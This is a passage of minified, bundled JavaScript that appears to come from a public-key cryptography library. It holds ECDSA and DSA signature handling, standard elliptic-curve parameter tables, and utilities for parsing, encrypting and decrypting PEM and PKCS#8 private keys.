C.push(2),C.push(b.length),C=C.concat(b),C.push(2),C.push(_.length),C=C.concat(_),C.unshift(C.length),C.unshift(48),C},this.parseSig=function(v){var w;if(v[0]!=48)throw new Error("Signature not a valid DERSequence");if(w=2,v[w]!=2)throw new Error("First element in signature must be a DERInteger");var b=v.slice(w+2,w+2+v[w+1]);if(w+=2+v[w+1],v[w]!=2)throw new Error("Second element in signature must be a DERInteger");var _=v.slice(w+2,w+2+v[w+1]);w+=2+v[w+1];var C=o.fromByteArrayUnsigned(b),D=o.fromByteArrayUnsigned(_);return{r:C,s:D}},this.parseSigCompact=function(v){if(v.length!==65)throw"Signature has the wrong length";var w=v[0]-27;if(w<0||w>7)throw"Invalid signature type";var b=this.ecparams.n,_=o.fromByteArrayUnsigned(v.slice(1,33)).mod(b),C=o.fromByteArrayUnsigned(v.slice(33,65)).mod(b);return{r:_,s:C,i:w}},this.readPKCS5PrvKeyHex=function(v){if(d(v)===!1)throw new Error("not ASN.1 hex string");var w,b,_;try{w=h(v,0,["[0]",0],"06"),b=h(v,0,[1],"04");try{_=h(v,0,["[1]",0],"03")}catch{}}catch{throw new Error("malformed PKCS#1/5 plain ECC private key")}if(this.curveName=p(w),this.curveName===void 0)throw"unsupported curve name";this.setNamedCurve(this.curveName),this.setPublicKeyHex(_),this.setPrivateKeyHex(b),this.isPublic=!1},this.readPKCS8PrvKeyHex=function(v){if(d(v)===!1)throw new s("not ASN.1 hex string");var w,b,_,C;try{w=h(v,0,[1,0],"06"),b=h(v,0,[1,1],"06"),_=h(v,0,[2,0,1],"04");try{C=h(v,0,[2,0,"[1]",0],"03")}catch{}}catch{throw new s("malformed PKCS#8 plain ECC private key")}if(this.curveName=p(b),this.curveName===void 0)throw new s("unsupported curve name");this.setNamedCurve(this.curveName),this.setPublicKeyHex(C),this.setPrivateKeyHex(_),this.isPublic=!1},this.readPKCS8PubKeyHex=function(v){if(d(v)===!1)throw new s("not ASN.1 hex string");var w,b,_;try{w=h(v,0,[0,0],"06"),b=h(v,0,[0,1],"06"),_=h(v,0,[1],"03")}catch{throw new s("malformed PKCS#8 ECC public key")}if(this.curveName=p(b),this.curveName===null)throw new s("unsupported curve name");this.setNamedCurve(this.curveName),this.setPublicKeyHex(_)},this.readCertPubKeyHex=function(v,w){if(d(v)===!1)throw new s("not ASN.1 hex string");var b,_;try{b=h(v,0,[0,5,0,1],"06"),_=h(v,0,[0,5,1],"03")}catch{throw new s("malformed X.509 certificate ECC public key")}if(this.curveName=p(b),this.curveName===null)throw new s("unsupported curve name");this.setNamedCurve(this.curveName),this.setPublicKeyHex(_)},t!==void 0&&t.curve!==void 0&&(this.curveName=t.curve),this.curveName===void 0&&(this.curveName=e),this.setNamedCurve(this.curveName),t!==void 0&&(t.prv!==void 0&&this.setPrivateKeyHex(t.prv),t.pub!==void 0&&this.setPublicKeyHex(t.pub))};c.crypto.ECDSA.parseSigHex=function(t){var e=c.crypto.ECDSA.parseSigHexInHexRS(t),i=new P(e.r,16),n=new P(e.s,16);return{r:i,s:n}};c.crypto.ECDSA.parseSigHexInHexRS=function(t){var e=j,i=e.getChildIdx,n=e.getV;if(e.checkStrictDER(t,0),t.substr(0,2)!="30")throw new Error("signature is not a ASN.1 sequence");var r=i(t,0);if(r.length!=2)throw new Error("signature shall have two elements");var s=r[0],o=r[1];if(t.substr(s,2)!="02")throw new Error("1st item not ASN.1 integer");if(t.substr(o,2)!="02")throw new Error("2nd item not ASN.1 integer");var a=n(t,s),l=n(t,o);return{r:a,s:l}};c.crypto.ECDSA.asn1SigToConcatSig=function(t){var e=c.crypto.ECDSA.parseSigHexInHexRS(t),i=e.r,n=e.s;if(i.length>=130&&i.length<=134){if(i.length%2!=0)throw Error("unknown ECDSA sig r length error");if(n.length%2!=0)throw Error("unknown ECDSA sig s length error");i.substr(0,2)=="00"&&(i=i.substr(2)),n.substr(0,2)=="00"&&(n=n.substr(2));var r=Math.max(i.length,n.length);return i=("000000"+i).slice(-r),n=("000000"+n).slice(-r),i+n}if(i.substr(0,2)=="00"&&i.length%32==2&&(i=i.substr(2)),n.substr(0,2)=="00"&&n.length%32==2&&(n=n.substr(2)),i.length%32==30&&(i="00"+i),n.length%32==30&&(n="00"+n),i.length%32!=0)throw Error("unknown ECDSA sig r length error");if(n.length%32!=0)throw Error("unknown ECDSA sig s length error");return i+n};c.crypto.ECDSA.concatSigToASN1Sig=function(t){if(t.length%4!=0)throw Error("unknown ECDSA concatinated r-s sig length error");var e=t.substr(0,t.length/2),i=t.substr(t.length/2);return c.crypto.ECDSA.hexRSSigToASN1Sig(e,i)};c.crypto.ECDSA.hexRSSigToASN1Sig=function(t,e){var i=new P(t,16),n=new P(e,16);return c.crypto.ECDSA.biRSSigToASN1Sig(i,n)};c.crypto.ECDSA.biRSSigToASN1Sig=function(t,e){var i=c.asn1,n=new i.DERInteger({bigint:t}),r=new i.DERInteger({bigint:e}),s=new i.DERSequence({array:[n,r]});return s.tohex()};c.crypto.ECDSA.getName=function(t){return t==="2b8104001f"?"secp192k1":t==="2a8648ce3d030107"?"secp256r1":t==="2b8104000a"?"secp256k1":t==="2b81040021"?"secp224r1":t==="2b81040022"?"secp384r1":t==="2b81040023"?"secp521r1":"|secp256r1|NIST P-256|P-256|prime256v1|".indexOf(t)!==-1?"secp256r1":"|secp256k1|".indexOf(t)!==-1?"secp256k1":"|secp224r1|NIST P-224|P-224|".indexOf(t)!==-1?"secp224r1":"|secp384r1|NIST P-384|P-384|".indexOf(t)!==-1?"secp384r1":"|secp521r1|NIST P-521|P-521|".indexOf(t)!==-1?"secp521r1":null};(typeof c>"u"||!c)&&(c={});(typeof c.crypto>"u"||!c.crypto)&&(c.crypto={});c.crypto.ECParameterDB=new function(){var t={},e={};function i(n){return new P(n,16)}this.getByName=function(n){var r=n;if(typeof e[r]<"u"&&(r=e[n]),typeof t[r]<"u")return t[r];throw"unregistered EC curve name: "+r},this.regist=function(n,r,s,o,a,l,u,p,m,h,d,g){t[n]={};var f=i(s),y=i(o),v=i(a),w=i(l),b=i(u),_=new Tt(f,y,v),C=_.decodePointHex("04"+p+m);t[n].name=n,t[n].keylen=r,t[n].keycharlen=Math.ceil(r/8)*2,t[n].curve=_,t[n].G=C,t[n].n=w,t[n].h=b,t[n].oid=d,t[n].info=g;for(var D=0;D<h.length;D++)e[h[D]]=n}};c.crypto.ECParameterDB.regist("secp128r1",128,"FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFF","FFFFFFFDFFFFFFFFFFFFFFFFFFFFFFFC","E87579C11079F43DD824993C2CEE5ED3","FFFFFFFE0000000075A30D1B9038A115","1","161FF7528B899B2D0C28607CA52C5B86","CF5AC8395BAFEB13C02DA292DDED7A83",[],"","secp128r1 : SECG curve over a 128 bit prime field");c.crypto.ECParameterDB.regist("secp160k1",160,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFAC73","0","7","0100000000000000000001B8FA16DFAB9ACA16B6B3","1","3B4C382CE37AA192A4019E763036F4F5DD4D7EBB","938CF935318FDCED6BC28286531733C3F03C4FEE",[],"","secp160k1 : SECG curve over a 160 bit prime field");c.crypto.ECParameterDB.regist("secp160r1",160,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFF","FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFC","1C97BEFC54BD7A8B65ACF89F81D4D4ADC565FA45","0100000000000000000001F4C8F927AED3CA752257","1","4A96B5688EF573284664698968C38BB913CBFC82","23A628553168947D59DCC912042351377AC5FB32",[],"","secp160r1 : SECG curve over a 160 bit prime field");c.crypto.ECParameterDB.regist("secp192k1",192,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFEE37","0","3","FFFFFFFFFFFFFFFFFFFFFFFE26F2FC170F69466A74DEFD8D","1","DB4FF10EC057E9AE26B07D0280B7F4341DA5D1B1EAE06C7D","9B2F2F6D9C5628A7844163D015BE86344082AA88D95E2F9D",[]);c.crypto.ECParameterDB.regist("secp192r1",192,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFF","FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFC","64210519E59C80E70FA7E9AB72243049FEB8DEECC146B9B1","FFFFFFFFFFFFFFFFFFFFFFFF99DEF836146BC9B1B4D22831","1","188DA80EB03090F67CBF20EB43A18800F4FF0AFD82FF1012","07192B95FFC8DA78631011ED6B24CDD573F977A11E794811",[]);c.crypto.ECParameterDB.regist("secp224r1",224,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF000000000000000000000001","FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFE","B4050A850C04B3ABF54132565044B0B7D7BFD8BA270B39432355FFB4","FFFFFFFFFFFFFFFFFFFFFFFFFFFF16A2E0B8F03E13DD29455C5C2A3D","1","B70E0CBD6BB4BF7F321390B94A03C1D356C21122343280D6115C1D21","BD376388B5F723FB4C22DFE6CD4375A05A07476444D5819985007E34",[]);c.crypto.ECParameterDB.regist("secp256k1",256,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F","0","7","FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141","1","79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798","483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8",[]);c.crypto.ECParameterDB.regist("secp256r1",256,"FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF","FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFC","5AC635D8AA3A93E7B3EBBD55769886BC651D06B0CC53B0F63BCE3C3E27D2604B","FFFFFFFF00000000FFFFFFFFFFFFFFFFBCE6FAADA7179E84F3B9CAC2FC632551","1","6B17D1F2E12C4247F8BCE6E563A440F277037D812DEB33A0F4A13945D898C296","4FE342E2FE1A7F9B8EE7EB4A7C0F9E162BCE33576B315ECECBB6406837BF51F5",["NIST P-256","P-256","prime256v1"]);c.crypto.ECParameterDB.regist("secp384r1",384,"FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFF0000000000000000FFFFFFFF","FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFF0000000000000000FFFFFFFC","B3312FA7E23EE7E4988E056BE3F82D19181D9C6EFE8141120314088F5013875AC656398D8A2ED19D2A85C8EDD3EC2AEF","FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFC7634D81F4372DDF581A0DB248B0A77AECEC196ACCC52973","1","AA87CA22BE8B05378EB1C71EF320AD746E1D3B628BA79B9859F741E082542A385502F25DBF55296C3A545E3872760AB7","3617de4a96262c6f5d9e98bf9292dc29f8f41dbd289a147ce9da3113b5f0b8c00a60b1ce1d7e819d7a431d7c90ea0e5f",["NIST P-384","P-384"]);c.crypto.ECParameterDB.regist("secp521r1",521,"1FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF","1FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFC","051953EB9618E1C9A1F929A21A0B68540EEA2DA725B99B315F3B8B489918EF109E156193951EC7E937B1652C0BD3BB1BF073573DF883D2C34F1EF451FD46B503F00","1FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFA51868783BF2F966B7FCC0148F709A5D03BB5C9B8899C47AEBB6FB71E91386409","1","00C6858E06B70404E9CD9E3ECB662395B4429C648139053FB521F828AF606B4D3DBAA14B5E77EFE75928FE1DC127A2FFA8DE3348B3C1856A429BF97E7E31C2E5BD66","011839296a789a3bc0045c8a5fb42c7d1bd998f54449579b446817afbd17273e662c97ee72995ef42640c550b9013fad0761353c7086a272c24088be94769fd16650",["NIST P-521","P-521"]);(typeof c>"u"||!c)&&(c={});(typeof c.crypto>"u"||!c.crypto)&&(c.crypto={});c.crypto.DSA=function(){var t=j,e=t.getVbyList,i=t.getVbyListEx,n=t.isASN1HEX,r=P;this.p=null,this.q=null,this.g=null,this.y=null,this.x=null,this.type="DSA",this.isPrivate=!1,this.isPublic=!1,this.setPrivate=function(s,o,a,l,u){this.isPrivate=!0,this.p=s,this.q=o,this.g=a,this.y=l,this.x=u},this.setPrivateHex=function(s,o,a,l,u){var p,m,h,d,g;p=new P(s,16),m=new P(o,16),h=new P(a,16),typeof l=="string"&&l.length>1?d=new P(l,16):d=null,g=new P(u,16),this.setPrivate(p,m,h,d,g)},this.setPublic=function(s,o,a,l){this.isPublic=!0,this.p=s,this.q=o,this.g=a,this.y=l,this.x=null},this.setPublicHex=function(s,o,a,l){var u,p,m,h;u=new P(s,16),p=new P(o,16),m=new P(a,16),h=new P(l,16),this.setPublic(u,p,m,h)},this.signWithMessageHash=function(s){var o=this.p,a=this.q,l=this.g,u=this.y,p=this.x,m=c.crypto.Util.getRandomBigIntegerMinToMax(P.ONE.add(P.ONE),a.subtract(P.ONE)),h=s.substr(0,a.bitLength()/4),d=new P(h,16),g=l.modPow(m,o).mod(a),f=m.modInverse(a).multiply(d.add(p.multiply(g))).mod(a),y=c.asn1.ASN1Util.jsonToASN1HEX({seq:[{int:{bigint:g}},{int:{bigint:f}}]});return y},this.verifyWithMessageHash=function(s,o){var a=this.p,l=this.q,u=this.g,p=this.y,m=this.parseASN1Signature(o),h=m[0],d=m[1],g=s.substr(0,l.bitLength()/4),f=new P(g,16);if(P.ZERO.compareTo(h)>0||h.compareTo(l)>0||P.ZERO.compareTo(d)>=0||d.compareTo(l)>0)throw"invalid DSA signature";var y=d.modInverse(l),v=f.multiply(y).mod(l),w=h.multiply(y).mod(l),b=u.modPow(v,a).multiply(p.modPow(w,a)).mod(a).mod(l);return b.compareTo(h)==0},this.parseASN1Signature=function(s){try{var o=new r(i(s,0,[0],"02"),16),a=new r(i(s,0,[1],"02"),16);return[o,a]}catch{throw new Error("malformed ASN.1 DSA signature")}},this.readPKCS5PrvKeyHex=function(s){var o,a,l,u,p;if(n(s)===!1)throw new Error("not ASN.1 hex string");try{o=i(s,0,[1],"02"),a=i(s,0,[2],"02"),l=i(s,0,[3],"02"),u=i(s,0,[4],"02"),p=i(s,0,[5],"02")}catch{throw new Error("malformed PKCS#1/5 plain DSA private key")}this.setPrivateHex(o,a,l,u,p)},this.readPKCS8PrvKeyHex=function(s){var o,a,l,u;if(n(s)===!1)throw new Error("not ASN.1 hex string");try{o=i(s,0,[1,1,0],"02"),a=i(s,0,[1,1,1],"02"),l=i(s,0,[1,1,2],"02"),u=i(s,0,[2,0],"02")}catch{throw new Error("malformed PKCS#8 plain DSA private key")}this.setPrivateHex(o,a,l,null,u)},this.readPKCS8PubKeyHex=function(s){var o,a,l,u;if(n(s)===!1)throw new Error("not ASN.1 hex string");try{o=i(s,0,[0,1,0],"02"),a=i(s,0,[0,1,1],"02"),l=i(s,0,[0,1,2],"02"),u=i(s,0,[1,0],"02")}catch{throw new Error("malformed PKCS#8 DSA public key")}this.setPublicHex(o,a,l,u)},this.readCertPubKeyHex=function(s,o){var a,l,u,p;if(n(s)===!1)throw new Error("not ASN.1 hex string");try{a=i(s,0,[0,5,0,1,0],"02"),l=i(s,0,[0,5,0,1,1],"02"),u=i(s,0,[0,5,0,1,2],"02"),p=i(s,0,[0,5,1,0],"02")}catch{throw new Error("malformed X.509 certificate DSA public key")}this.setPublicHex(a,l,u,p)}};var oe=function(){var t=function(f,y,v){return n(z.AES,f,y,v)},e=function(f,y,v){return n(z.TripleDES,f,y,v)},i=function(f,y,v){return n(z.DES,f,y,v)},n=function(f,y,v,w){var b=z.enc.Hex.parse(y),_=z.enc.Hex.parse(v),C=z.enc.Hex.parse(w),D={};D.key=_,D.iv=C,D.ciphertext=b;var S=f.decrypt(D,_,{iv:C});return z.enc.Hex.stringify(S)},r=function(f,y,v){return a(z.AES,f,y,v)},s=function(f,y,v){return a(z.TripleDES,f,y,v)},o=function(f,y,v){return a(z.DES,f,y,v)},a=function(f,y,v,w){var b=z.enc.Hex.parse(y),_=z.enc.Hex.parse(v),C=z.enc.Hex.parse(w),D=f.encrypt(b,_,{iv:C}),S=z.enc.Hex.parse(D.toString()),E=z.enc.Base64.stringify(S);return E},l={"AES-256-CBC":{proc:t,eproc:r,keylen:32,ivlen:16},"AES-192-CBC":{proc:t,eproc:r,keylen:24,ivlen:16},"AES-128-CBC":{proc:t,eproc:r,keylen:16,ivlen:16},"DES-EDE3-CBC":{proc:e,eproc:s,keylen:24,ivlen:8},"DES-CBC":{proc:i,eproc:o,keylen:8,ivlen:8}},u=function(f){return l[f].proc},p=function(f){var y=z.lib.WordArray.random(f),v=z.enc.Hex.stringify(y);return v},m=function(f){var y={},v=f.match(new RegExp("DEK-Info: ([^,]+),([0-9A-Fa-f]+)","m"));v&&(y.cipher=v[1],y.ivsalt=v[2]);var w=f.match(new RegExp("-----BEGIN ([A-Z]+) PRIVATE KEY-----"));w&&(y.type=w[1]);var b=-1,_=0;f.indexOf(`\r
\r
`)!=-1&&(b=f.indexOf(`\r
\r
`),_=2),f.indexOf(`

`)!=-1&&(b=f.indexOf(`

`),_=1);var C=f.indexOf("-----END");if(b!=-1&&C!=-1){var D=f.substring(b+_*2,C-_);D=D.replace(/\s+/g,""),y.data=D}return y},h=function(f,y,v){for(var w=v.substring(0,16),b=z.enc.Hex.parse(w),_=z.enc.Utf8.parse(y),C=l[f].keylen+l[f].ivlen,D="",S=null;;){var E=z.algo.MD5.create();if(S!=null&&E.update(S),E.update(_),E.update(b),S=E.finalize(),D=D+z.enc.Hex.stringify(S),D.length>=C*2)break}var x={};return x.keyhex=D.substr(0,l[f].keylen*2),x.ivhex=D.substr(l[f].keylen*2,l[f].ivlen*2),x},d=function(f,y,v,w){var b=z.enc.Base64.parse(f),_=z.enc.Hex.stringify(b),C=l[y].proc,D=C(_,v,w);return D},g=function(f,y,v,w){var b=l[y].eproc,_=b(f,v,w);return _};return{version:"1.0.0",parsePKCS5PEM:function(f){return m(f)},getKeyAndUnusedIvByPasscodeAndIvsalt:function(f,y,v){return h(f,y,v)},decryptKeyB64:function(f,y,v,w){return d(f,y,v,w)},getDecryptedKeyHex:function(f,y){var v=m(f),w=v.type,b=v.cipher,_=v.ivsalt,C=v.data,D=h(b,y,_),S=D.keyhex,E=d(C,b,S,_);return E},getEncryptedPKCS5PEMFromPrvKeyHex:function(f,y,v,w,b){var I="";if((typeof w>"u"||w==null)&&(w="AES-256-CBC"),typeof l[w]>"u")throw new Error("KEYUTIL unsupported algorithm: "+w);if(typeof b>"u"||b==null){var _=l[w].ivlen,C=p(_);b=C.toUpperCase()}var D=h(w,v,b),S=D.keyhex,E=g(y,w,S,b),x=E.replace(/(.{64})/g,`$1\r
`),I="-----BEGIN "+f+` PRIVATE KEY-----\r
`;return I+=`Proc-Type: 4,ENCRYPTED\r
`,I+="DEK-Info: "+w+","+b+`\r
`,I+=`\r
`,I+=x,I+=`\r
-----END `+f+` PRIVATE KEY-----\r
`,I},parseHexOfEncryptedPKCS8:function(f){var y=j,v=y.getChildIdx,w=y.getV,b={},_=v(f,0);if(_.length!=2)throw new Error("malformed format: SEQUENCE(0).items != 2: "+_.length);b.ciphertext=w(f,_[1]);var C=v(f,_[0]);if(C.length!=2)throw new Error("malformed format: SEQUENCE(0.0).items != 2: "+C.length);if(w(f,C[0])!="2a864886f70d01050d")throw new Error("this only supports pkcs5PBES2");var D=v(f,C[1]);if(C.length!=2)throw new Error("malformed format: SEQUENCE(0.0.1).items != 2: "+D.length);var S=v(f,D[1]);if(S.length!=2)throw new Error("malformed format: SEQUENCE(0.0.1.1).items != 2: "+S.length);if(w(f,S[0])!="2a864886f70d0307")throw"this only supports TripleDES";b.encryptionSchemeAlg="TripleDES",b.encryptionSchemeIV=w(f,S[1]);var E=v(f,D[0]);if(E.length!=2)throw new Error("malformed format: SEQUENCE(0.0.1.0).items != 2: "+E.length);if(w(f,E[0])!="2a864886f70d01050c")throw new Error("this only supports pkcs5PBKDF2");var x=v(f,E[1]);if(x.length<2)throw new Error("malformed format: SEQUENCE(0.0.1.0.1).items < 2: "+x.length);b.pbkdf2Salt=w(f,x[0]);var I=w(f,x[1]);try{b.pbkdf2Iter=parseInt(I,16)}catch{throw new Error("malformed format pbkdf2Iter: "+I)}return b},getPBKDF2KeyHexFromParam:function(f,y){var v=z.enc.Hex.parse(f.pbkdf2Salt),w=f.pbkdf2Iter,b=z.PBKDF2(y,v,{keySize:192/32,iterations:w}),_=z.enc.Hex.stringify(b);return _},_getPlainPKCS8HexFromEncryptedPKCS8PEM:function(f,y){var v=Pe(f,"ENCRYPTED PRIVATE KEY"),w=this.parseHexOfEncryptedPKCS8(v),b=oe.getPBKDF2KeyHexFromParam(w,y),_={};_.ciphertext=z.enc.Hex.parse(w.ciphertext);var C=z.enc.Hex.parse(b),D=z.enc.Hex.parse(w.encryptionSchemeIV),S=z.TripleDES.decrypt(_,C,{iv:D}),E=z.enc.Hex.stringify(S);return E},getKeyFromEncryptedPKCS8PEM:function(f,y){var v=this._getPlainPKCS8HexFromEncryptedPKCS8PEM(f,y),w=this.getKeyFromPlainPrivatePKCS8Hex(v);return w},parsePlainPrivatePKCS8Hex:function(f){var y=j,v=y.getChildIdx,w=y.getV,b={};if(b.algparam=null,f.substr(0,2)!="30")throw new Error("malformed plain PKCS8 private key(code:001)");var _=v(f,0);if(_.length<3)throw new Error("malformed plain PKCS8 private key(code:002)");if(f.substr(_[1],2)!="30")throw new Error("malformed PKCS8 private key(code:003)");var C=v(f,_[1]);if(C.length!=2)throw new Error("malformed PKCS8 private key(code:004)");if(f.substr(C[0],2)!="06")throw new Error("malformed PKCS8 private key(code:005)");if(b.algoid=w(f,C[0]),f.substr(C[1],2)=="06"&&(b.algparam=w(f,C[1])),f.substr(_[2],2)!="04")throw new Error("malformed PKCS8 private key(code:006)");return b.keyidx=y.getVidx(f,_[2]),b},getKeyFromPlainPrivatePKCS8PEM:function(f){var y=Pe(f,"PRIVATE KEY"),v=this.getKeyFromPlainPrivatePKCS8Hex(y);return v},getKeyFromPlainPrivatePKCS8Hex:function(f){var y=this.parsePlainPrivatePKCS8Hex(f),v;if(y.algoid=="2a864886f70d010101")v=new $;else if(y.algoid=="2a8648ce380401")v=new c.crypto.DSA;else if(y.algoid=="2a8648ce3d0201")v=new c.crypto.ECDSA;else throw new Error("unsupported private key algorithm");return v.readPKCS8PrvKeyHex(f),v},_getKeyFromPublicPKCS8Hex:function(f){var y,v=j.getVbyList(f,0,[0,0],"06");if(v==="2a864886f70d010101")y=new $;else if(v==="2a8648ce380401")y=new c.crypto.DSA;else if(v==="2a8648ce3d0201")y=new c.crypto.ECDSA;else throw new Error("unsupported PKCS#8 public key hex");return y.readPKCS8PubKeyHex(f),y},parsePublicRawRSAKeyHex:function(f){var y=j,v=y.getChildIdx,w=y.getV,b={};if(f.substr(0,2)!="30")throw new Error("malformed RSA key(code:001)");var _=v(f,0);if(_.length!=2)throw new Error("malformed RSA key(code:002)");if(f.substr(_[0],2)!="02")throw new Error("malformed RSA key(code:003)");if(b.n=w(f,_[0]),f.substr(_[1],2)!="02")throw new Error("malformed RSA key(code:004)");return b.e=w(f,_[1]),b},parsePublicPKCS8Hex:function(f){var y=j,v=y.getChildIdx,w=y.getV,b={};b.algparam=null;var _=v(f,0);if(_.length!=2)throw new Error("outer DERSequence shall have 2 elements: "+_.length);var C=_[0];if(f.substr(C,2)!="30")throw new Error("malformed PKCS8 public key(code:001)");var D=v(f,C);if(D.length!=2)throw new Error("malformed PKCS8 public key(code:002)");if(f.substr(D[0],2)!="06")throw new Error("malformed PKCS8 public key(code:003)");if(b.algoid=w(f,D[0]),f.substr(D[1],2)=="06"?b.algparam=w(f,D[1]):f.substr(D[1],2)=="30"&&(b.algparam={},b.algparam.p=y.getVbyList(f,D[1],[0],"02"),b.algparam.q=y.getVbyList(f,D[1],[1],"02"),b.algparam.g=y.getVbyList(f,D[1],[2],"02")),f.substr(_[1],2)!="03")throw new Error("malformed PKCS8 public key(code:004)");return b.key=w(f,_[1]).substr(2),b}}}();oe.getKey=function(t,e,i){var n=j,r=n.getChildIdx,s=n.getV,o=n.getVbyList,a=c.crypto,l=a.ECDSA,u=a.DSA,p=$,m=Pe,h=oe;if(typeof p<"u"&&t instanceof p||typeof l<"u"&&t instanceof l||typeof u<"u"&&t instanceof u)return t;if(t.curve!==void 0&&t.xy!==void 0&&t.d===void 0)return new l({pub:t.xy,curve:t.curve});if(t.curve!==void 0&&t.d!==void 0)return new l({prv:t.d,curve:t.curve});if(t.kty===void 0&&t.n!==void 0&&t.e!==void 0&&t.d===void 0){var d=new p;return d.setPublic(t.n,t.e),d}if(t.kty===void 0&&t.n!==void 0&&t.e!==void 0&&t.d!==void 0&&t.p!==void 0&&t.q!==void 0&&t.dp!==void 0&&t.dq!==void 0&&t.co!==void 0&&t.qi===void 0){var d=new p;return d.setPrivateEx(t.n,t.e,t.d,t.p,t.q,t.dp,t.dq,t.co),d}if(t.kty===void 0&&t.n!==void 0&&t.e!==void 0&&t.d!==void 0&&t.p===void 0){var d=new p;return d.setPrivate(t.n,t.e,t.d),d}if(t.p!==void 0&&t.q!==void 0&&t.g!==void 0&&t.y!==void 0&&t.x===void 0){var d=new u;return d.setPublic(t.p,t.q,t.g,t.y),d}if(t.p!==void 0&&t.q!==void 0&&t.g!==void 0&&t.y!==void 0&&t.x!==void 0){var d=new u;return d.setPrivate(t.p,t.q,t.g,t.y,t.x),d}if(t.kty==="RSA"&&t.n!==void 0&&t.e!==void 0&&t.d===void 0){var d=new p;return d.setPublic(_e(t.n),_e(t.e)),d}if(t.kty==="RSA"&&t.n!==void 0&&t.e!==void 0&&t.d!==void 0&&t.p!==void 0&&t.q!==void 0&&t.dp!==void 0&&t.dq!==void 0&&t.qi!==void 0){var d=new p;return d.setPrivateEx(_e(t.n),_e(t.e),_e(t.d),_e(t.p),_e(t.q),_e(t.dp),_e(t.dq),_e(t.qi)),d}if(t.kty==="RSA"&&t.n!==void 0&&t.e!==void 0&&t.d!==void 0){var d=new p;return d.setPrivate(_e(t.n),_e(t.e),_e(t.d)),d}if(t.kty==="EC"&&t.crv!==void 0&&t.x!==void 0&&t.y!==void 0&&t.d===void 0){var g=new l({curve:t.crv}),f=g.ecparams.keycharlen,y=("0000000000"+_e(t.x)).slice(-f),v=("0000000000"+_e(t.y)).slice(-f),w="04"+y+v;return g.setPublicKeyHex(w),g}if(t.kty==="EC"&&t.crv!==void 0&&t.x!==void 0&&t.y!==void 0&&t.d!==void 0){var g=new l({curve:t.crv}),f=g.ecparams.keycharlen,y=("0000000000"+_e(t.x)).slice(-f),v=("0000000000"+_e(t.y)).slice(-f),w="04"+y+v,b=("0000000000"+_e(t.d)).slice(-f);return g.setPublicKeyHex(w),g.setPrivateKeyHex(b),g}if(i==="pkcs5prv"){var _=t,n=j,C,d;if(C=r(_,0),C.length===9)d=new p,d.readPKCS5PrvKeyHex(_);else if(C.length===6)d=new u,d.readPKCS5PrvKeyHex(_);else if(C.length>2&&_.substr(C[1],2)==="04")d=new l,d.readPKCS5PrvKeyHex(_);else throw new Error("unsupported PKCS#1/5 hexadecimal key");return d}if(i==="pkcs8prv"){var d=h.getKeyFromPlainPrivatePKCS8Hex(t);return d}if(i==="pkcs8pub")return h._getKeyFromPublicPKCS8Hex(t);if(i==="x509pub")return Q.getPublicKeyFromCertHex(t);if(t.indexOf("-END CERTIFICATE-",0)!=-1||t.indexOf("-END X509 CERTIFICATE-",0)!=-1||t.indexOf("-END TRUSTED CERTIFICATE-",0)!=-1)return Q.getPublicKeyFromCertPEM(t);if(t.indexOf("-END PUBLIC KEY-")!=-1){var D=Pe(t,"PUBLIC KEY");return h._getKeyFromPublicPKCS8Hex(D)}if(t.indexOf("-END RSA PRIVATE KEY-")!=-1&&t.indexOf("4,ENCRYPTED")==-1){var S=m(t,"RSA PRIVATE KEY");return h.getKey(S,null,"pkcs5prv")}if(t.indexOf("-END DSA PRIVATE KEY-")!=-1&&t.indexOf("4,ENCRYPTED")==-1){var E=m(t,"DSA PRIVATE KEY"),x=o(E,0,[1],"02"),I=o(E,0,[2],"02"),T=o(E,0,[3],"02"),R=o(E,0,[4],"02"),M=o(E,0,[5],"02"),d=new u;return d.setPrivate(new P(x,16),new P(I,16),new P(T,16),new P(R,16),new P(M,16)),d}if(t.indexOf("-END EC PRIVATE KEY-")!=-1&&t.indexOf("4,ENCRYPTED")==-1){var S=m(t,"EC PRIVATE KEY");return h.getKey(S,null,"pkcs5prv")}if(t.indexOf("-END PRIVATE KEY-")!=-1)return h.getKeyFromPlainPrivatePKCS8PEM(t);if(t.indexOf("-END RSA PRIVATE KEY-")!=-1&&t.indexOf("4,ENCRYPTED")!=-1){var F=h.getDecryptedKeyHex(t,e),N=new $;return N.readPKCS5PrvKeyHex(F),N}if(t.indexOf("-END EC PRIVATE KEY-")!=-1&&t.indexOf("4,ENCRYPTED")!=-1){var 